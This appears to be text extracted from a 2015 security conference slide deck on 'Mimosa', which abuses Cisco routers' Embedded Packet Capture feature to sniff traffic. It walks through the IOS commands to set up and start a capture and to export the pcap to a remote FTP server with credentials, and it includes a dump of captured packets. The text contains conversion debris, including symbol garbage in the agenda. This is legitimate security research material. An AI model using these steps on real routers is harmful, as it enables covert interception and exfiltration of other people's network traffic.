







# *µMIMOSAWRITERROUTER*



Abusing EPC on Cisco Routers to Collect Data.





Joaquim Espinhara Rafael Silva *@jespinhara @rfdslabs*

*µMIMOSAWRITERROUTER / HITB 2015 @ Amstd*







## *www.nsanamegenerator.com*

Why this name?

# *Agenda*



#### 000 <u>00000000000000000</u> 00 0000000 000000000 000000  $\overline{\mathbf{O}}\mathbf{O}\mathbf{O}$  $\bullet$  $\bigcirc$   $\bigcirc$   $\bigcirc$  $\mathbf{O}$  $\bullet$  $\mathbf{O}$ ooo  $\blacksquare$  $\bullet$  $\mathbf{O}$

1 / About Us 2 / Introduction & Motivation 3 / EPC / *Evil / How EPC works / Abusing EPC* 4 / Mimosa / *Our approach / Demo / Potential 5 / Threat Intelligence* 6 / Future 7 / Conclusion





# *About us*









1 / About us

# *Rafael Silva aka @rfdslabs*

CTO at @EstuárioTI

Twitter @rfdslabs





1 / About us

Senior Security Consultant at @securusglobal





# *Introduction & motivation*









### 2 / Introduction & motivation

- We are NOT exploiting a 0day on Cisco devices.
- tunnels, port mirroring, lawful interception, etc. Threat intelligence to collect interesting data in a controlled environment.
- We are aware of other methods, like GRE • This is an automated tool to help pentesters /
- This is really useful tool for threat intelligence data gathering.
- You have to get ENABLE privilege on the router to use Mimosa.



### 2 / Introduction & motivation

*2009 / @jespinhara @h2hc about GRE-TUNNELS. 2009 / @rfdslabs tell about EPC to @jespinhara. 2010 / Hacking the Planet… 2011 / Hacking the Planet… 2012 / Hacking the Planet… 2013 / Hacking the Planet… 2014 / Hacking the Planet… 2015 / Mimosa released.* 







# *EPC Embedded Packet Capture*







### *The ability to capture IPv4 and IPv6 packets.*

### *EXEC-level commands to start and stop the capture.*

- 
- *A flexible method for specifying the capture buffer size and type.*
	-
- *Show commands to display packet contents on the device.*
	-
- *Extensible infrastructure for enabling packet capture points.*

*Facility to export the packet capture in PCAP format.*



### 3 / EPC / *Abuse*

### *EXEC-level -> enable mode start and stop the capture.* • Need some hacking to Enable, cisco/cisco.

#### *Facility to export the packet capture in PCAP format.* • Make your pcap-farm-server.

### *The ability to capture IPv4 and IPv6 packets.* • Sniffing

*A flexible method for specifying the capture buffer size and type.* • Space to store sniffing content in router memory.

*Extensible infrastructure for enabling packet capture points.*

*Show commands to display packet contents on the device.* • Sniffing on the fly.

• All Your Network Are Belong to Us.



### Define a Capture Buffer and Size and Type (Linear OR Circular):

Router# monitor capture buffer NAMEbuff size 32400 max-size 9500 linear OR cir Router#

Define a Capture point (interfaces and directions):



Associate the capture point to our buffer:

Router# monitor capture point associate mimosa-point mimosa Router# monitor capture point associate mimosa-point mimosa ? Name of the Capture Buffer **WORD** 

```
ip cef Name-Cap-Point all ?
and egress
١S
```




1

2

3



### Start / stop the capture point:

Router# monitor capture point start ? **WORD** all

- Router# monitor capture point start mimosa-point Name of the Capture Point All Capture Points
	- *Linear / When the buffer is full, the capture will stop. Circular / The buffer will be overwritten with new packets.*



*µMIMOSAWRITERROUTER / HITB 2015 @ Amstd*

4



Export the capture in PCAP format to a remote location:



Router# monitor capture buffer mimosa export ftp://dhillon:HITB@127.0.0.1/Router1.pcap Writing Router1.pcap Router#

a export ?







### Sniffing on the fly:

Router#sh monitor capture buffer mimosa dump 21:53:56.471 UTC Mar 25 2015 : IPv4 LES CEF

22822880: 10F311AB 6FA0FC48 EF24FDC5 0800453 22822890: 0028F847 40002806 E392BB4A FA7C242 228228A0: 9CDDCC18 0017D071 FA61BC65 6436501 228228B0: FFFF816F 000010F3 00000000 00

21:53:56.471 UTC Mar 25 2015 : IPv4 LES CEF

22822880: 10F311AB 6FA0FC48 EF24FDC5 0800453 22822890: 0028EE73 40002806 ED66BB4A FA7C242 228228A0: 9CDDCC18 0017D071 FA61BC65 6437501 228228B0: FFFF816E 000011AB 00000000 00

21:53:56.471 UTC Mar 25 2015 : IPv4 LES CEF

22822880: 10F311AB 6FA0FC48 EF24FDC5 0800453 22822890: 0028C019 40002806 1BC1BB4A FA7C242 228228A0: 9CDDCC18 0017D071 FA61BC65 6438501 228228B0: FFFF816D 00000000 00000000 00

